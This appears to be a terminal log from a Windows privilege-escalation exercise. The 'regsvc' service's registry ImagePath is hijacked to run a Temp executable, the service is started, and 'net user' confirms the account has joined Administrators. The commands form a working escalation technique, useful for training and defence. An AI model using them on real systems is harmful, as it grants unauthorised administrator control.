 PS C:\Users\user.liangcheng-PC> reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d :\Temp\regi.exe /f
The operation completed successfully.
PS C:\Users\user.liangcheng-PC> sc.exe start regsvc

SERVICE_NAME: regsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 3760
        FLAGS              :
PS C:\Users\user.liangcheng-PC> net user user
User name                    user
Full Name
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
Account expires              Never

Password last set            8/2/2021 7:00:27 PM
Password expires             9/13/2021 7:00:27 PM
Password changeable          8/2/2021 7:00:27 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   8/2/2021 7:02:07 PM

Logon hours allowed          All

Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.